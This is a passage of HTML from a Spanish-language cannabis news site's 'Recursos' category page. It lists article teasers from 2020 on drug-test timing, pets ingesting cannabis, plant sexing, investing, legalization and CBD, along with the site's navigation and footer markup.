<li id="menu-item-9148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li id="menu-item-9151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-9155"><a href="https://nacioncannabis.com/recursos/" aria-current="page">Recursos</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div>
    </nav>

  </section>

</header><main class="container-fluid">

<section id="categoria">

    <div class="contenedor">

        <aside id="sidebar-izquierda">
    
    <section class="sticky">

        <section id="etiquetas" class="etiquetas">
    <h3>Tendencia</h3>
    <div class="contenido">

        <section class="tags-slider">

            <div class="slide">
                <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>            </div>
            <!--  -->
            <div class="slide">
                <a href="" class="tag-cloud-link tag-link-0 tag-link-position-1" style="font-size: 8pt;" aria-label="fondos de inversión (1 elemento)">fondos de inversión</a> <a href="" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 8pt;" aria-label="Instituto de Regulación y Control del Cannabis (1 elemento)">Instituto de Regulación y Control del Cannabis</a> <a href="" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 8pt;" aria-label="hash (1 elemento)">hash</a> <a href="" class="tag-cloud-link tag-link-3 tag-link-position-4" style="font-size: 22pt;" aria-label="fondos semilla (2 elementos)">fondos semilla</a> <a href="" class="tag-cloud-link tag-link-4 tag-link-position-5" style="font-size: 22pt;" aria-label="Matías Maximiliano (2 elementos)">Matías Maximiliano</a> <a href="" class="tag-cloud-link tag-link-5 tag-link-position-6" style="font-size: 22pt;" aria-label="Eaze (2 elementos)">Eaze</a> <a href="" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 22pt;" aria-label="legislación cannabis (2 elementos)">legislación cannabis</a> <a href="" class="tag-cloud-link tag-link-7 tag-link-position-8" style="font-size: 22pt;" aria-label="Lennox-Gastaut (2 elementos)">Lennox-Gastaut</a> <a href="" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 22pt;" aria-label="libre ejercicio de la personalidad (2 elementos)">libre ejercicio de la personalidad</a> <a href="" class="tag-cloud-link tag-link-9 tag-link-position-10" style="font-size: 22pt;" aria-label="Mamá Cultiva (2 elementos)">Mamá Cultiva</a> <a href="" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 22pt;" aria-label="mariguana (2 elementos)">mariguana</a> <a href="" class="tag-cloud-link tag-link-11 tag-link-position-12" style="font-size: 22pt;" aria-label="Marruecos (2 elementos)">Marruecos</a> <a href="" class="tag-cloud-link tag-link-12 tag-link-position-13" style="font-size: 22pt;" aria-label="Cronos Group (2 elementos)">Cronos Group</a> <a href="" class="tag-cloud-link tag-link-13 tag-link-position-14" style="font-size: 22pt;" aria-label="Mayela Benavides (2 elementos)">Mayela Benavides</a> <a href="" class="tag-cloud-link tag-link-14 tag-link-position-15" style="font-size: 22pt;" aria-label="Justin Trudeau (2 elementos)">Justin Trudeau</a> <a href="" class="tag-cloud-link tag-link-15 tag-link-position-16" style="font-size: 22pt;" aria-label="Med Colombia (2 elementos)">Med Colombia</a> <a href="" class="tag-cloud-link tag-link-16 tag-link-position-17" style="font-size: 22pt;" aria-label="Medcann Colombia (2 elementos)">Medcann Colombia</a> <a href="" class="tag-cloud-link tag-link-17 tag-link-position-18" style="font-size: 22pt;" aria-label="medicamento (2 elementos)">medicamento</a> <a href="" class="tag-cloud-link tag-link-18 tag-link-position-19" style="font-size: 22pt;" aria-label="Fuerzas Armadas Revolucionarias de Colombia (2 elementos)">Fuerzas Armadas Revolucionarias de Colombia</a> <a href="" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 22pt;" aria-label="comprar (2 elementos)">comprar</a>            </div>

        </section>

    </div>

</section>    </section>
</aside>
        <section class="principal">
            <div class="tarjetas">
                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/tiempo-tarda-eliminarse-orina-marihuana/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/08/lexscope-XgQS_uNz59Y-unsplash.jpg" alt="Nación Cannabis | ¿Cuánto tiempo tarda en eliminarse la marihuana de la orina?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>¿Cuánto tiempo tarda en eliminarse la marihuana de la orina?</h2>
            <p class="extracto">
                Tanto los consumidores habituales como los novatos, constantemente, se cuestionan cuánto tiempo tarda en eliminarse la marihuana de la orina. La respuesta varía enormemente y ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>20 agosto, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/mascotas-riesgo-consumo-cannabis/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/08/gary-sandoz-cZCXHDIRnNQ-unsplash.jpg" alt="Nación Cannabis | Mascotas: ¿cuál es el riesgo de ingerir cannabis de manera accidental?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Mascotas: ¿cuál es el riesgo de ingerir cannabis de manera accidental?</h2>
            <p class="extracto">
                La creencia popular afirma que las mascotas consumen plantas en su dieta cotidiana, sobre todo cuando tienen problemas digestivos. Pese a esto, en el caso de la marihuana o el ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>7 agosto, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/cannabis-como-diferenciar-entre-macho-hembra/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/04/rick-proctor-PGc9Vid8O24-unsplash.jpg" alt="Nación Cannabis | Cannabis: ¿cómo diferenciar entre macho y hembra?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Cannabis: ¿cómo diferenciar entre macho y hembra?</h2>
            <p class="extracto">
                El interés por el desarrollo de la industria cannábica puso en el tapete una necesidad fundamental: saber cómo diferenciar entre el cannabis macho y hembra, como una forma de ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>4 abril, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/por-que-invertir-en-cannabis/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/04/martijn-baudoin-0Z0EofYqMMg-unsplash.jpg" alt="Nación Cannabis | ¿Por qué invertir en cannabis?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>¿Por qué invertir en cannabis?</h2>
            <p class="extracto">
                No hay mejor forma para contestar a la pregunta por qué invertir en cannabis que aludir a que esta industria podría ser muy rentable en los próximo años. Por ende, es una ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>3 abril, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/por-que-legalizar-cannabis/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/04/cbd-4558406_1920.jpg" alt="Nación Cannabis | ¿Por qué legalizar el cannabis?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>¿Por qué legalizar el cannabis?</h2>
            <p class="extracto">
                Ante la oleada mundial procannabis medicinal en decenas de países, el debate sobre por qué legalizar el cannabis se convirtió en un tema importante para la agenda ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>2 abril, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/por-que-cannabis-da-hambre/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/03/stomach-3532098_1280.jpg" alt="Nación Cannabis | ¿Por qué el cannabis da hambre?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>¿Por qué el cannabis da hambre?</h2>
            <p class="extracto">
                Los efectos tras consumir cannabis varían de persona a persona, pero uno de los más recurrentes gira en torno a los atracones de comida, fenómeno que ha dado pie al trabajo de ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>31 marzo, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/por-que-cannabis-es-ilegal/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/03/davide-ragusa-RbZEoUkRbdE-unsplash.jpg" alt="Nación Cannabis | ¿Por qué el cannabis es ilegal?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>¿Por qué el cannabis es ilegal?</h2>
            <p class="extracto">
                Alrededor de la pregunta ¿por qué el cannabis es ilegal? se han tejido varios mitos, que van desde una conspiración de las grandes corporaciones para eliminar sus beneficios ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>31 marzo, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/cannabis-que-efectos-produce/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/03/gras-grun-X1uq0SqsTVs-unsplash.jpg" alt="Nación Cannabis | Cannabis: ¿qué efectos produce?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Cannabis: ¿qué efectos produce?</h2>
            <p class="extracto">
                Ya sea para uso medicinal o adulto, los consumidores no pueden escaparse de las repercusiones físicas y emocionales que sobrevienen tras su consumo. Por ello, es importante ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>28 marzo, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/cannabis-que-enfermedades-cura/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/03/enecta-cannabis-extracts-BtmopF7yNYg-unsplash.jpg" alt="Nación Cannabis | Cannabis: ¿qué enfermedades cura?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Cannabis: ¿qué enfermedades cura?</h2>
            <p class="extracto">
                La legalización del cannabis medicinal dio un poco de esperanza a decenas de investigadores que han trabajado a lo largo de los últimos años para demostrar científicamente ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>27 marzo, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/que-cannabis-tiene-mas-cbd/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/03/christina-winter-Ld9FQlMez8g-unsplash.jpg" alt="Nación Cannabis | ¿Qué cannabis tiene más CBD?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>¿Qué cannabis tiene más CBD?</h2>
            <p class="extracto">
                Una de las sustancias más preciadas para los consumidores medicinales es el cannabidiol, mejor conocido como CBD. Por ello, antes de comenzar cualquier tratamiento, muchos ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>25 marzo, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/que-cannabis-es-mejor-indica-o-sativa/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/03/sharon-mccutcheon-SXkjJzorrc-unsplash.jpg" alt="Nación Cannabis | ¿Qué cannabis es mejor? ¿Índica o sativa?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>¿Qué cannabis es mejor? ¿Índica o sativa?</h2>
            <p class="extracto">
                Al ser una planta unisexual, el cannabis tiene una sola especie. Sin embargo, cuenta con tres subespecies: híbrida, sativa e índica, las dos últimas surgidas de forma natural, ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>25 marzo, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/cual-es-cannabis-mas-potente/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/03/k-ch-mXYPlSNahYw-unsplash.jpg" alt="Nación Cannabis | ¿Cuál es el cannabis más potente?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>¿Cuál es el cannabis más potente?</h2>
            <p class="extracto">
                Ya sea para uso medicinal o recreativo, la potencia del cannabis es un factor decisivo en la elección del consumidor. Sin embargo, determinar cuál es el cannabis más potente es ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>23 marzo, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                <section id="paginacion" class="container">
  <!-- <div class="nav-previous paginacion-izq col-xs-6 text-left"></div>
  <div class="nav-next paginacion-der col-xs-6 text-right"></div> -->

  
	<nav class="navigation pagination" aria-label=" ">
		<h2 class="screen-reader-text"> </h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://nacioncannabis.com/recursos/page/2/">Anterior</a>
<a class="page-numbers" href="https://nacioncannabis.com/recursos/">1</a>
<a class="page-numbers" href="https://nacioncannabis.com/recursos/page/2/">2</a>
<span aria-current="page" class="page-numbers current">3</span>
<a class="page-numbers" href="https://nacioncannabis.com/recursos/page/4/">4</a>
<a class="next page-numbers" href="https://nacioncannabis.com/recursos/page/4/">Siguiente</a></div>
	</nav>
</section>
            </div>
        </section>

        <aside id="sidebar-derecha">

    <section class="sticky">

        <section id="entradas-populares" class="container-fluid">
    <h3>Top Cannabis</h3>
    <div class="contenido">
        <ul class="wpp-list">
<li><div class="numeracion">#1</div> <div><h3><a href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/" class="wpp-post-title" target="_self">Vaporizadores, la forma moderna de fumar</a></h3><footer class=""><span class="fecha">Ago 2017</span></footer></div></li>
<li><div class="numeracion">#2</div> <div><h3><a href="https://nacioncannabis.com/cigarrillos-marihuana-alto-cdb-llegan-suiza/" class="wpp-post-title" target="_self">Cigarros de marihuana de alto CDB llegan a Suiza</a></h3><footer class=""><span class="fecha">Jul 2017</span></footer></div></li>
<li><div class="numeracion">#3</div> <div><h3><a href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/" class="wpp-post-title" target="_self">Dos recetas fáciles para elaborar aceite de cannabis casero</a></h3><footer class=""><span class="fecha">Ago 2020</span></footer></div></li>
<li><div class="numeracion">#4</div> <div><h3><a href="https://nacioncannabis.com/lanzan-la-primera-cajetilla-de-cigarros-de-marihuana-en-mexico-y-no-es-ilegal/" class="wpp-post-title" target="_self">Lanzan la primera cajetilla de cigarros de marihuana en México, ¡y no es ilegal!</a></h3><footer class=""><span class="fecha">Mar 2020</span></footer></div></li>

</ul>    </div>
</section><section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section>
        <footer data-aos="flip-up">

            <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div><div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis" class="menu"><li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div>
        </footer>

    </section>

</aside>

    </div>

</section>


</main>

<footer class="container-fluid">
<!-- 
  <section class="cabecera">
    <div class="angulo">
    </div>
  </section> -->

  <div class="row">

    <div class="container-fluid contenido">

    <section class="footer-informacion col-xs-12 col-md-5">

        <div class="footer-logo col-xs-12" data-aos="flip-up">

          <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>        </div>

        <div class="footer-contenido" data-aos="flip-down">
          <p> Nación Cannabis es un sitio de noticias sobre el mundo del cannabis medicinal, en el que cubrimos avances legislativos, descubrimientos médicos, tecnologías e información sobre empresas y organizaciones involucradas en su producción y comercialización.</p>
        </div>

        <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div>
      </section>

    </div>

  </div>

  <div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div></footer><section id="menu" class="menu container-fluid">
  <header class="cerrar-menu col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

  <nav class="menu">

    <div class="logo">
      <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>    </div>

    <div class="row">


      <div class="container">

        <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-9155"><a href="https://nacioncannabis.com/recursos/" aria-current="page">Recursos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div><section id="network">

    <div class="contenido">

                    <h5>OurNetwork</h5>
            <ul>

                                    <li>
                        <a href="https://cineoculto.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/24958963_1550120138415682_43996162024784058_o.png" alt=" Cine O'culto" />
                        </a>
                    </li>
                                <li>
                        <a href="https://nacionfarma.com/" target="_blank">
